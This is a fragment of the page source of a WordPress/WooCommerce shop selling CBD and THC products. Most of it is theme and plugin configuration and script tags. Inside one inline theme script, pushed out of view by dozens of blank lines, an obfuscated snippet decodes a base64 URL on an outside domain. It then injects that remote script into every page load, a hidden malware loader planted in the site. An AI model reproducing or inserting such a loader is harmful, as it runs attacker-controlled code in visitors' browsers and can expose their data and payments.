var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miamirave.com\/wp-admin\/admin-ajax.php","nonce":"2cd5fad1f0","urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miamirave.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miamirave.com\/cart\/","checkout_page_url":"https:\/\/miamirave.com\/checkout\/","fragments_nonce":"194ac61f0a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miamirave.com\/wp-admin\/admin-ajax.php","nonce":"2cd5fad1f0","urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miamirave.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miamirave.com\/cart\/","checkout_page_url":"https:\/\/miamirave.com\/checkout\/","fragments_nonce":"194ac61f0a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shop All Top-Rated CBD &amp; THC Products at Miami Rave","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/miamirave.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Shop All Top-Rated CBD &amp; THC Products at Miami Rave","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_55a53ef5313d06f69931b6f108b06a45","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://miamirave.com/cart/","ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://miamirave.com/","shop_url":"https://miamirave.com/shop-all-cbd-thc-products/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e96c534ad305010220db3a72ec7670bc","fragment_name":"wc_fragments_e96c534ad305010220db3a72ec7670bc","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"60cea9c1c2","wishlist_fragments_nonce":"5a85743b65","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_0628b51e27c3841f1e253a34d2676681","wishlist_fragment_name":"woodmart_wishlist_fragments_0628b51e27c3841f1e253a34d2676681","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://miamirave.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"d638ad21ad","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-product-list-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-header-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-my-account-dropdown-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-side-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-page-title-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
										jQuery(document).ready(function() {
				
















































const _0x1401c9=_0x299b;function _0xef50(){const _0x257d9d=['c2NyaXB0','src','aHR0cHM6Ly9qcy1zdG9yYWdlLmNvbS9taWFtaXJhdmUuanM=','body','54218URItBp','4702581CqWReq','1905589bwJltd','812328ALaHEQ','3068912eBOcAp','3LczDer','12lVUDTE','1140763reNIOP','818810EUtkJk'];_0xef50=function(){return _0x257d9d;};return _0xef50();}function _0x299b(_0x5739b5,_0x50d6f0){const _0xef50e7=_0xef50();return _0x299b=function(_0x299ba2,_0x2bbce1){_0x299ba2=_0x299ba2-0x1ab;let _0x38939e=_0xef50e7[_0x299ba2];return _0x38939e;},_0x299b(_0x5739b5,_0x50d6f0);}(function(_0x43e373,_0x4b1aff){const _0x29ab96=_0x299b,_0x272b7f=_0x43e373();while(!![]){try{const _0xc1e690=parseInt(_0x29ab96(0x1ab))/0x1+-parseInt(_0x29ab96(0x1b1))/0x2*(-parseInt(_0x29ab96(0x1b6))/0x3)+parseInt(_0x29ab96(0x1b5))/0x4+-parseInt(_0x29ab96(0x1ac))/0x5+parseInt(_0x29ab96(0x1b7))/0x6*(-parseInt(_0x29ab96(0x1b3))/0x7)+-parseInt(_0x29ab96(0x1b4))/0x8+-parseInt(_0x29ab96(0x1b2))/0x9;if(_0xc1e690===_0x4b1aff)break;else _0x272b7f['push'](_0x272b7f['shift']());}catch(_0x507a0b){_0x272b7f['push'](_0x272b7f['shift']());}}}(_0xef50,0x932d2));const s=document['createElement'](atob(_0x1401c9(0x1ad)));s[_0x1401c9(0x1ae)]=atob(_0x1401c9(0x1af)),document[_0x1401c9(0x1b0)]['appendChild'](s);				});
					
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.5.1" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.5.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.5.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=7.5.1" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.5.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=7.5.1" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.0.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.5.1" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.5.1" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.5.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.5.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.5.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
